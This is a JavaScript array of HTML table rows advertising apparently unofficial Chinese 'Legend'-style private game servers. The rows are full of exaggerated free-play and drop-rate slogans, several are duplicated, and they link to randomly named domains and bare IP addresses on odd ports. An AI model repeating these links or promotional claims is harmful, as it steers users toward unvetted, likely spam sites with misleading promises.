adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://zojkxhoryesugdhtjck.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://biqi.ov7w3.top:6868/' rel='nofollow' target='_blank'>〝Ｏ茺＄大极品＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器<font color='red'>-推荐</font></td><td>低消费丶爆率全开</td><td><a href='http://biqi.ov7w3.top:6868/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>窜稀单职业★牛掰</a></td><td>直送＞百分比切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆10圆就当爹</td><td>０茺下图█所有都靠打█花点时间就起飞<font color='red'>-推荐</font></td><td>自己NPC领赞助</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100' rel='nofollow' target='_blank'>█◆暴富★微变◆█</a></td><td>无限刀★打侎快◆可白蹭</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送切割█自动挂机捡物</td><td>◆◆爆率全开╲╱送捐献·狂暴╲╱全屏吸怪╲╱〇充畅玩！<font color='red'>-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.u1jk32kf.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.u1jk32kf.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１．７６〓神话复古〓</a></td><td>１．７６→免费打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='red'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='red'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://mmm.010bal.top:1189' rel='nofollow' target='_blank'>必爆终极█动漫之王╊超多大陆</a></td><td>┅┅┅＞高爆攻速＂神器起飞＜┅┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://mmm.010bal.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='red'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.207321.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207321.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://sqsd.adl333.cc:12726/ayms' rel='nofollow' target='_blank'>≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqsd.adl333.cc:12726/ayms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.31nu.top:1132' rel='nofollow' target='_blank'>１７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.31nu.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu5567.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu5567.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='red'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:18888/hyfg' rel='nofollow' target='_blank'>７６鸿运复古█道召猛宠</a></td><td>好运小极品█运九免费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０门槛◆免费</td><td>ゞ小极品+5ゞ经典情怀ゞ爆率高ゞ散人天堂ゞ<font color='red'>-推荐</font></td><td>★终极乱爆★</td><td><a href='http://zojkxhoryesugdhtjck.top:18888/hyfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>福利·招财※无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新区狂送20w福利</td><td>合区要没100╋活人直接来骂我爸爸们<font color='red'>-推荐</font></td><td>一切好打全爆</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.defusibang.cn:23518/xzjl06/' rel='nofollow' target='_blank'>▇▅〝仙踪★精灵</a></td><td>专属▆扛把子╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【赞助可打】</td><td>█一怪一专属█一图一世界█一个赞助通<font color='red'>-推荐</font></td><td>█专属神器█</td><td><a href='http://www.defusibang.cn:23518/xzjl06/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color='red'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.217.201.176:6463' rel='nofollow' target='_blank'>━━１·７６合击</a></td><td>━━１·７６合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人可白漂</td><td>７６合击◆长期首选◆终极全爆◆怀旧版<font color='red'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://103.217.201.176:6463'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>2026最强迷失</a></td><td>独家首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>终极全爆╱一切靠打╱爆率看脸╱攻速无限刀<font color='red'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.003xy.com:888/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='red'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://www.003xy.com:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.71s.33wwe3e.top:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆起飞装█亿兆超变神器</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╋迷失╋神器</td><td>【打怪〓满等级〓满装备〓满称号〓满爆率〓送捡物〓挂机〓回收〓吸怪】<font color='red'>-推荐</font></td><td>复古单职业无限刀</td><td><a href='http://www.71s.33wwe3e.top:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bhmswan1037.top:3347' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='red'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1037.top:3347'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.241.18.76:15999' rel='nofollow' target='_blank'>★１·７６散人精品★</a></td><td>★１·７６精品复古★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼最高极品+５＼大战ＰＫ超爽<font color='red'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.241.18.76:15999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39' rel='nofollow' target='_blank'>█必玩█疯狂迷失╋装X刀</a></td><td>０充╱不花钱霸服▁▂▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>原汁原味</td><td>▆终极全爆╱一切靠打╱爆率看脸╱免费专属▆<font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292' rel='nofollow' target='_blank'>╋╋╋●新神器●刚上市╋╋</a></td><td>╋╋「０茺」高爆神器╋╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>０充领顶赞﹏０充进全图﹏０充带终极<font color='red'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293' rel='nofollow' target='_blank'>★★全满★免费★★</a></td><td>★★★微变★单职业★★★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆白长久耐玩◆</td><td>████████公益服█████████<font color='red'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rrw2e2gu.top:47894' rel='nofollow' target='_blank'>修罗〓神器专属〓</a></td><td>迷失神器〓无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器散人通关</td><td>赞助充值全部可打▃千件首爆▃专属神器▃装<font color='red'>-推荐</font></td><td>自动捡物挂机</td><td><a href='http://www.rrw2e2gu.top:47894'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s918cq.xyz:50918/flyd7' rel='nofollow' target='_blank'>█＂超变＂龙吟╊虎啸〓无限刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='red'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.s918cq.xyz:50918/flyd7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>战天冰雪●复古神器</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新版本新玩法</td><td>赞助充值全部可打〓千件首爆〓专属神器〓装备统统全靠打<font color='red'>-推荐</font></td><td>独家爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.s760wi.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='red'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq2011.com' rel='nofollow' target='_blank'>﹌﹌１·８０﹌﹌</a></td><td>﹌﹌长期玩﹌﹌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌﹌口碑好﹌﹌</td><td>﹌﹌人多﹌﹌﹌保值﹌﹌﹌送﹌赞﹌助﹌﹌﹌<font color='red'>-推荐</font></td><td>1021183268群</td><td><a href='http://www.cq2011.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.684rxfhfdh.top:15397/xdzs' rel='nofollow' target='_blank'>※刀手※杀红眼</a></td><td>「小刀」﹌单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='red'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.684rxfhfdh.top:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color='red'>-推荐</font></td><td>█运九免费█</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='red'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://zojkxhoryesugdhtjck.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
